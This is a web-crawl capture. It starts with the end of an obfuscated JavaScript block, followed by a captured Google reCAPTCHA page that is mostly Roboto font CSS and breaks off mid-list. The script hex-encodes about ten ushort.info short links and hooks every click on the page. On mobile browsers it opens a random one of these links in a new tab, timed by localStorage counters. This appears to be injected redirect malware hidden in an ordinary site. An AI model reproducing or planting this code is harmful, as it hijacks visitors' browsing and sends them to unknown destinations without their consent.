_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9yxk3lowppg4
body_size: 48580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, 